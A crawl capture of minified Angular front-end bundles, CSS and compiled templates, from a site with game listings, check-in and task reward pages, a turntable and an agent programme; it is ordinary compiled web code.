.total[_ngcontent-%COMP%]{display:block;color:#7f5942;font-size:16px;position:relative;top:38px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]     .task-progress .ant-progress-inner{background:#e7ce94;vertical-align:bottom;position:relative;top:3px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]     .task-progress .ant-progress-bg{background:#e7ce94}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]{background:#fd685c;border:2px solid #fd685c;box-shadow:0 0 1px 2px #fd685c}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]{-webkit-box-flex:1;flex:1}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-name[_ngcontent-%COMP%], .capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-target[_ngcontent-%COMP%]{color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-target[_ngcontent-%COMP%]     span{color:#fff778}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   .total[_ngcontent-%COMP%]{color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]     .task-progress .ant-progress-inner{background:#e35246}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]     .task-progress .ant-progress-bg{background:#e35246}.dialog-wrap[_ngcontent-%COMP%]   .dialog-bg[_ngcontent-%COMP%]{position:fixed;width:100%;height:100%;top:0;left:0;background:#000;z-index:99999;opacity:.7}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{position:fixed;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:999999;width:812px;height:614px;background:url(/pcHGDC/images/task2/img/pop_bg.png) 0 0/100% 100% no-repeat}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .close[_ngcontent-%COMP%]{position:absolute;right:15px;top:0;color:#fff;font-size:37px;line-height:60px;cursor:pointer;-webkit-transform:rotateX(42deg);transform:rotateX(42deg)}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{padding-top:60px;color:#fff;font-size:24px;text-align:center}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]{padding:40px 70px 40px 100px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]{height:420px;overflow-y:auto;font-size:18px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar{width:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-track{border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb{background:#d8d8d8;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb:hover{background:#646464;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb:active{background:#444;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{font-size:16px;color:#333}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{font-size:18px;color:#9d4c20}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%], .dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .sub-title[_ngcontent-%COMP%]{font-size:18px;color:#666}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .bottom-border[_ngcontent-%COMP%]{border-bottom:1px dashed #d8d8d8}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .bottom-border[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{color:#666}"]],data:{}});function mt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.changenav(n.parent.context.$implicit)&&e),e}),null,null)),e["\u0275prd"](512,null,i["\u0275NgClassImpl"],i["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,i.NgClass,[i["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pad"](3,2),(n()(),e["\u0275ted"](4,null,["",""]))],(function(n,l){var t=n(l,3,0,"btn",l.component.currentNav===l.parent.context.$implicit.id?"btn-selected":"");n(l,2,0,t)}),(function(n,l){n(l,4,0,l.parent.context.$implicit.name)}))}function Ct(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,mt)),e["\u0275did"](2,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,l){n(l,2,0,2!==l.context.$implicit.id)}),null)}function ft(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,14,"article",[["class","check-in-item"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,7,"div",[["class","check-in-date"]],null,null,null,null,null)),e["\u0275prd"](512,null,i["\u0275NgStyleImpl"],i["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](3,278528,null,0,i.NgStyle,[i["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](4,{color:0}),(n()(),e["\u0275ted"](-1,null,["\u7b2c "])),(n()(),e["\u0275eld"](6,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["",""])),(n()(),e["\u0275ted"](-1,null,["\u5929 "])),(n()(),e["\u0275eld"](9,0,null,null,0,"img",[["alt",""],["class","middle-icon"]],[[8,"src",4],[8,"draggable",0]],null,null,null,null)),(n()(),e["\u0275eld"](10,0,null,null,4,"div",[["class","check-content"]],null,null,null,null,null)),(n()(),e["\u0275ted"](11,null,[" "," "])),(n()(),e["\u0275eld"](12,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),e["\u0275ted"](13,null,["",""])),(n()(),e["\u0275ted"](14,null,[""," "]))],(function(n,l){var t=n(l,4,0,0===l.context.$implicit.progressStatus?"#666":"#fff");n(l,3,0,t)}),(function(n,l){var t=l.component;n(l,7,0,l.context.index+1),n(l,9,0,t.taskService.imgHandler(l.context.$implicit.prizeType,!1,"2"),!1),n(l,11,0,l.context.$implicit.prizeTypeName),n(l,13,0,t.taskService.dealNumber(l.context.$implicit,l.context.$implicit.prizeContent)),n(l,14,0,t.PrizeTypesSign[l.context.$implicit.prizeType])}))}function Mt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","check-in-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,5,"div",[["class","daily-check-in"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,4,"div",[["class","more-than-one-check-in"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,ft)),e["\u0275did"](4,278528,null,0,i.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](5,0,null,null,0,"div",[["class","more-than-one-check-in-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,0,"div",[["class","more-than-one-check-in-bg all-in-bg"]],null,null,null,null,null))],(function(n,l){n(l,4,0,l.component.dailyCheckIn)}),null)}function ht(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u2265"]))],null,null)}function bt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"span",[["class","detail"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.taskModal(n.parent.context.$implicit)&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u8be6\u60c5"]))],null,null)}function Ot(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"button",[["class","btn"],["nz-button",""]],[[8,"hidden",0],[1,"nz-wave",0]],null,null,m.b,m.a)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](2,1818624,null,1,C.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,f.b,s.H,e.NgZone,s.n,[2,s.j],[2,M.a]],null,null),e["\u0275qud"](603979776,1,{listOfIconElement:1})],(function(n,l){n(l,2,0)}),(function(n,l){n(l,0,0,!0,e["\u0275nov"](l,2).nzWave)}))}function Pt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"div",[["class","finised-bg"]],null,null,null,null,null))],null,null)}function _t(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,27,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,26,"div",[["class","task-item"]],[[2,"one-task",null]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,4,"div",[["class","left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,2,"div",[["class","img-wrap"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"div",[["class","nnner-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null)),e["\u0275ncd"](null,0),(n()(),e["\u0275eld"](7,0,null,null,12,"div",[["class","middle"]],null,null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,0,"div",[["class","task-name"]],[[8,"innerHTML",1]],null,null,null,null)),(n()(),e["\u0275eld"](9,0,null,null,7,"div",[["class","task-target"]],null,null,null,null,null)),(n()(),e["\u0275ted"](10,null,[" "," "])),(n()(),e["\u0275eld"](11,0,null,null,3,"span",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,ht)),e["\u0275did"](13,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275ted"](14,null,[""," ",""])),(n()(),e["\u0275and"](16777216,null,null,1,null,bt)),e["\u0275did"](16,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](17,0,null,null,1,"nz-progress",[["class","task-progress"],["nzPercent","0"]],null,null,null,it.b,it.a)),e["\u0275did"](18,770048,null,0,at.a,[s.n],{nzShowInfo:[0,"nzShowInfo"],nzPercent:[1,"nzPercent"]},null),e["\u0275ncd"](null,1),(n()(),e["\u0275eld"](20,0,null,null,4,"div",[["class","right1"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Ot)),e["\u0275did"](22,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](23,0,null,null,1,"span",[["class","total"]],null,null,null,null,null)),(n()(),e["\u0275ted"](24,null,["",""])),(n()(),e["\u0275and"](16777216,null,null,2,null,Pt)),e["\u0275did"](26,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),e["\u0275pad"](27,3)],(function(n,l){n(l,13,0,5!==l.context.$implicit.requiredType),n(l,16,0,3===l.context.$implicit.prizeType||6===l.context.$implicit.requiredType),n(l,18,0,!1,"0"),n(l,22,0,0===l.context.$implicit.progressStatus);var t=n(l,27,0,2,3,4).includes(l.context.$implicit.progressStatus);n(l,26,0,t)}),(function(n,l){var t=l.component;n(l,1,0,4===l.context.$implicit.requiredType),n(l,5,0,t.imgHandler(l.context.$implicit.prizeType),!1),n(l,8,0,t.taskService.getContent(l.context.$implicit,null==l.context.$implicit?null:l.context.$implicit.prizeType,!0)),n(l,10,0,t.getText(l.context.$implicit,0)),n(l,14,0,l.context.$implicit.requiredContent,6===l.context.$implicit.taskType?"\u4eba":5===l.context.$implicit.requiredType?"":"\u5143"),n(l,24,0,t.getContent(l.context.$implicit))}))}function xt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","nodata"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,l){n(l,1,0,l.component.config.baseImgUrl+"images/task2/img/no_date.png")}))}function vt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""],["class","task-rule-img"]],[[8,"src",4],[8,"draggable",0]],null,null,null,null))],null,(function(n,l){n(l,0,0,l.component.config.baseImgUrl+"images/task2/img/rule_ldy.jpg",!1)}))}function kt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""],["class","banner-top"],["width","100%"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,16,"div",[["class","capital-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,15,"div",[["class","table-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,3,"div",[["class","left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,0,"div",[["class","btn login-btn"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.login()&&e),e}),null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Ct)),e["\u0275did"](6,278528,null,0,i.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](7,0,null,null,10,"div",[["class","right"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Mt)),e["\u0275did"](9,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](10,0,null,null,7,"div",[["class","content"],["id","task-content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,6,"div",[["class","right-item"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,_t)),e["\u0275did"](13,278528,null,0,i.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,xt)),e["\u0275did"](15,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,vt)),e["\u0275did"](17,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](18,0,null,null,1,"app-task-detail-modal",[],null,null,null,ct.b,ct.a)),e["\u0275did"](19,49152,null,0,rt.a,[Dl.a,dt.a,E.a,v.a],{taskVisible:[0,"taskVisible"],isTask:[1,"isTask"],curTaskDetailObj:[2,"curTaskDetailObj"],parent:[3,"parent"]},null)],(function(n,l){var t=l.component;n(l,6,0,t.navTasks),n(l,9,0,t.dailyCheckIn.length),n(l,13,0,t.curTaskList),n(l,15,0,!t.curTaskList.length&&99!==t.currentNav),n(l,17,0,99===t.currentNav),n(l,19,0,t.taskVisible,t.isTask,t.curObj,t)}),(function(n,l){n(l,0,0,l.component.config.baseImgUrl+"images/task2/img/banner.jpg")}))}function wt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-capital-join",[],null,null,null,kt,pt)),e["\u0275did"](1,114688,null,0,st,[E.a,Hl.a,B.g,Dl.a,c.p,v.a,k.a,dt.a,$.a],null,null)],(function(n,l){n(l,1,0)}),null)}var yt=e["\u0275ccf"]("app-capital-join",st,wt,{},{},["left","middle"]),zt=t("EdU/"),Rt=t("/Yna"),It=t("JRKe"),Lt=t("8WaK"),Nt=t("QfCi"),At=t("CghO"),Ht=t("Sq/J"),Dt=t("7kIO"),Tt=t("agvb"),jt=t("1dYp"),Vt=t("Fzqc"),Et=function(){return function(){}}(),Ft=t("5uwh"),St=t("y9Pr"),Bt=t("uTmk"),Wt=t("IOtJ"),Gt=t("4c35"),Jt=t("qAlS"),Yt=t("h5O1"),Zt=t("D3Pk"),Ut=t("SL+W"),Xt=t("8e7N"),qt=t("bQgi"),Qt=t("6dbk"),Kt=t("wx2m"),$t=t("J+Fg"),ne=t("xouH"),le=t("QvIU"),te=t("iHsM"),ee=t("XLv6"),oe=t("els3"),ue=t("QQsT"),ie=t("nH7t"),ae=t("UjjO"),ce=t("hKCq"),re=t("dJ6Q"),de=t("eNAM"),ge=t("nBas"),se=t("Hw1A"),pe=t("kgsp"),me=t("kwqV"),Ce=t("hlDO"),fe=t("tZ8a"),Me=t("iO/g"),he=t("9UnD"),be=t("ukEd"),Oe=t("KMFx"),Pe=t("8Bmj"),_e=t("YMkR"),xe=t("cg/a"),ve=t("MP3s"),ke=t("EQkA"),we=t("a/fG"),ye=t("H+n6"),ze=t("X4wW"),Re=t("Kb1l"),Ie=t("0x7Z"),Le=t("HJO+"),Ne=t("FMzt"),Ae=t("Ee7L"),He=t("ygly"),De=t("GSSa"),Te=t("kIv3"),je=t("X5Tt"),Ve=t("6Cds"),Ee=t("/CeA"),Fe=t("qgqg"),Se=t("Vs+A"),Be=t("eV5y"),We=t("CVdl"),Ge=t("gwn4"),Je=t("dsq3"),Ye=t("fR/H"),Ze=t("jnHK"),Ue=t("udbD"),Xe=t("pPNO");t.d(l,"PlatformModuleNgFactory",(function(){return qe}));var qe=e["\u0275cmf"](o,[],(function(n){return e["\u0275mod"]([e["\u0275mpd"](512,e.ComponentFactoryResolver,e["\u0275CodegenComponentFactoryResolver"],[[8,[u.a,Fn,al,sl,hl,xl,zl,Al,Bl,Xl,ut,yt,zt.a,zt.b,Rt.a,It.a,h.a,Lt.a,Nt.a,At.a,Ht.a,Dt.a,Tt.a,jt.a]],[3,e.ComponentFactoryResolver],e.NgModuleRef]),e["\u0275mpd"](4608,i.NgLocalization,i.NgLocaleLocalization,[e.LOCALE_ID,[2,i["\u0275angular_packages_common_common_a"]]]),e["\u0275mpd"](5120,s.A,s.M,[i.DOCUMENT,[3,s.A]]),e["\u0275mpd"](4608,O.d,O.d,[O.k,O.f,e.ComponentFactoryResolver,O.i,O.g,e.Injector,e.NgZone,i.DOCUMENT,Vt.b,[2,i.Location]]),e["\u0275mpd"](5120,O.l,O.m,[O.d]),e["\u0275mpd"](4608,D.w,D.w,[]),e["\u0275mpd"](4608,f.c,f.c,[]),e["\u0275mpd"](4608,D.e,D.e,[]),e["\u0275mpd"](1073742336,i.CommonModule,i.CommonModule,[]),e["\u0275mpd"](1073742336,c.t,c.t,[[2,c.y],[2,c.p]]),e["\u0275mpd"](1073742336,Et,Et,[]),e["\u0275mpd"](1073742336,p.b,p.b,[]),e["\u0275mpd"](1073742336,Ft.a,Ft.a,[]),e["\u0275mpd"](1073742336,St.b,St.b,[]),e["\u0275mpd"](1073742336,s.k,s.k,[]),e["\u0275mpd"](1073742336,Bt.a,Bt.a,[]),e["\u0275mpd"](1073742336,Wt.a,Wt.a,[]),e["\u0275mpd"](1073742336,Vt.a,Vt.a,[]),e["\u0275mpd"](1073742336,Gt.e,Gt.e,[]),e["\u0275mpd"](1073742336,Jt.g,Jt.g,[]),e["\u0275mpd"](1073742336,O.h,O.h,[]),e["\u0275mpd"](1073742336,D.v,D.v,[]),e["\u0275mpd"](1073742336,D.j,D.j,[]),e["\u0275mpd"](1073742336,s.x,s.x,[]),e["\u0275mpd"](1073742336,Yt.a,Yt.a,[]),e["\u0275mpd"](1073742336,Zt.b,Zt.b,[]),e["\u0275mpd"](1073742336,Ut.a,Ut.a,[]),e["\u0275mpd"](1073742336,f.d,f.d,[]),e["\u0275mpd"](1073742336,Xt.a,Xt.a,[]),e["\u0275mpd"](1073742336,s.J,s.J,[]),e["\u0275mpd"](1073742336,C.c,C.c,[]),e["\u0275mpd"](1073742336,s.y,s.y,[]),e["\u0275mpd"](1073742336,qt.d,qt.d,[]),e["\u0275mpd"](1073742336,Qt.h,Qt.h,[]),e["\u0275mpd"](1073742336,Qt.a,Qt.a,[]),e["\u0275mpd"](1073742336,Qt.e,Qt.e,[]),e["\u0275mpd"](1073742336,Kt.c,Kt.c,[]),e["\u0275mpd"](1073742336,P.c,P.c,[]),e["\u0275mpd"](1073742336,$t.d,$t.d,[]),e["\u0275mpd"](1073742336,Bn.c,Bn.c,[]),e["\u0275mpd"](1073742336,ne.h,ne.h,[]),e["\u0275mpd"](1073742336,le.f,le.f,[]),e["\u0275mpd"](1073742336,te.a,te.a,[]),e["\u0275mpd"](1073742336,a.d,a.d,[]),e["\u0275mpd"](1073742336,s.t,s.t,[]),e["\u0275mpd"](1073742336,T.c,T.c,[]),e["\u0275mpd"](1073742336,ee.b,ee.b,[]),e["\u0275mpd"](1073742336,oe.c,oe.c,[]),e["\u0275mpd"](1073742336,ue.b,ue.b,[]),e["\u0275mpd"](1073742336,ie.a,ie.a,[]),e["\u0275mpd"](1073742336,ae.b,ae.b,[]),e["\u0275mpd"](1073742336,ce.g,ce.g,[]),e["\u0275mpd"](1073742336,ce.b,ce.b,[]),e["\u0275mpd"](1073742336,re.a,re.a,[]),e["\u0275mpd"](1073742336,de.a,de.a,[]),e["\u0275mpd"](1073742336,ge.c,ge.c,[]),e["\u0275mpd"](1073742336,ge.b,ge.b,[]),e["\u0275mpd"](1073742336,H.a,H.a,[]),e["\u0275mpd"](1073742336,A.b,A.b,[]),e["\u0275mpd"](1073742336,se.g,se.g,[]),e["\u0275mpd"](1073742336,pe.b,pe.b,[]),e["\u0275mpd"](1073742336,me.e,me.e,[]),e["\u0275mpd"](1073742336,Ce.b,Ce.b,[]),e["\u0275mpd"](1073742336,fe.a,fe.a,[]),e["\u0275mpd"](1073742336,Me.a,Me.a,[]),e["\u0275mpd"](1073742336,B.h,B.h,[]),e["\u0275mpd"](1073742336,B.f,B.f,[]),e["\u0275mpd"](1073742336,s.z,s.z,[]),e["\u0275mpd"](1073742336,b.g,b.g,[]),e["\u0275mpd"](1073742336,b.d,b.d,[]),e["\u0275mpd"](1073742336,b.e,b.e,[]),e["\u0275mpd"](1073742336,he.g,he.g,[]),e["\u0275mpd"](1073742336,he.e,he.e,[]),e["\u0275mpd"](1073742336,be.a,be.a,[]),e["\u0275mpd"](1073742336,Oe.b,Oe.b,[]),e["\u0275mpd"](1073742336,Pe.b,Pe.b,[]),e["\u0275mpd"](1073742336,_e.b,_e.b,[]),e["\u0275mpd"](1073742336,xe.b,xe.b,[]),e["\u0275mpd"](1073742336,at.b,at.b,[]),e["\u0275mpd"](1073742336,ve.a,ve.a,[]),e["\u0275mpd"](1073742336,ke.a,ke.a,[]),e["\u0275mpd"](1073742336,we.a,we.a,[]),e["\u0275mpd"](1073742336,ye.a,ye.a,[]),e["\u0275mpd"](1073742336,ze.a,ze.a,[]),e["\u0275mpd"](1073742336,Re.c,Re.c,[]),e["\u0275mpd"](1073742336,Ie.b,Ie.b,[]),e["\u0275mpd"](1073742336,Wl.b,Wl.b,[]),e["\u0275mpd"](1073742336,xn.f,xn.f,[]),e["\u0275mpd"](1073742336,Le.a,Le.a,[]),e["\u0275mpd"](1073742336,Ne.a,Ne.a,[]),e["\u0275mpd"](1073742336,s.E,s.E,[]),e["\u0275mpd"](1073742336,Ae.a,Ae.a,[]),e["\u0275mpd"](1073742336,He.a,He.a,[]),e["\u0275mpd"](1073742336,De.a,De.a,[]),e["\u0275mpd"](1073742336,s.p,s.p,[]),e["\u0275mpd"](1073742336,Te.a,Te.a,[]),e["\u0275mpd"](1073742336,je.d,je.d,[]),e["\u0275mpd"](1073742336,Ve.a,Ve.a,[]),e["\u0275mpd"](1073742336,Ee.b,Ee.b,[]),e["\u0275mpd"](1073742336,Fe.a,Fe.a,[c.p,Ee.c]),e["\u0275mpd"](1073742336,D.s,D.s,[]),e["\u0275mpd"](1073742336,Se.a,Se.a,[]),e["\u0275mpd"](1073742336,Be.a,Be.a,[]),e["\u0275mpd"](1073742336,We.a,We.a,[]),e["\u0275mpd"](1073742336,Ge.a,Ge.a,[]),e["\u0275mpd"](1073742336,Je.a,Je.a,[]),e["\u0275mpd"](1073742336,d.b,d.b,[]),e["\u0275mpd"](1073742336,o,o,[]),e["\u0275mpd"](1024,c.n,(function(){return[[{path:"",redirectTo:"index",pathMatch:"full"},{path:"index",component:Ln},{path:"discount",component:Zn},{path:"discount-detail/:id",component:cl},{path:"news",component:pl},{path:"download",component:bl},{path:"about-us",component:vl},{path:"agent-rule",component:Rl},{path:"join",component:Tl},{path:"sub",component:Jl},{path:"strong-activity",component:Ql},{path:"task-info-detail",component:st}],[{path:"red",component:Ye.a},{path:"turntable",component:Ze.a},{path:"vip-welfare",component:Ue.a,canActivate:[Xe.a]}]]}),[]),e["\u0275mpd"](256,B.b,{nzAnimate:!0,nzDuration:3e3,nzMaxStack:7,nzPauseOnHover:!0,nzTop:24},[]),e["\u0275mpd"](256,he.b,{nzTop:"24px",nzBottom:"24px",nzPlacement:"topRight",nzDuration:4500,nzMaxStack:7,nzPauseOnHover:!0,nzAnimate:!0},[])])}))}}]);

--- FILE ---
content_type: application/javascript
request_url: https://yh29677.com/14.996346d96ffef598c15f.js
body_size: 17325
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[14],{IuFQ:function(n,t,l){"use strict";l.r(t);var e=l("CcnG"),o=function(){return function(){}}(),i=l("pMnS"),u=l("Ip0R"),c=l("Irb3"),a=l("zC/G"),r=l("08s3"),g=l("M2Lx"),d=l("wFw1"),s=l("t4eL"),p=l("n8Rd"),m=l("ZYjt"),f=l("28A0"),C=l("CzVr"),O=l("r0fh"),h=l("Cxl7"),M=l("OIt2"),P=l("MJO9"),b=function(){function n(n,t){var l=this;this.service=n,this.config=t,this.bannerImage=this.config.baseImgUrl+"images/chess/chess_banner.jpg",this.listData=[],this.getListSubscribe=null,this.sptProfitData=P.a,this.getListSubscribe=this.service.currentGameList.subscribe((function(n){l.listData=n.filter((function(n){return"recommend"!==n.gameCode})).map((function(n){return n.hasSub&&l.getThird(n),n}))}))}return n.prototype.ngOnInit=function(){},n.prototype.getThird=function(n){this.service.getMenuList(n.id).subscribe((function(t){1e4===t.status&&(n.subMenus=t.data[0].subMenus,n.autoHeight=!1)}))},n.prototype.ngOnDestroy=function(){this.getListSubscribe.unsubscribe()},n}(),_=e["\u0275crt"]({encapsulation:0,styles:[['.main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.content-bg[_ngcontent-%COMP%]{padding:10px 0 30px;background:#1b1c1e}.content[_ngcontent-%COMP%]{width:1200px;margin:0 auto;min-height:400px}.content[_ngcontent-%COMP%]   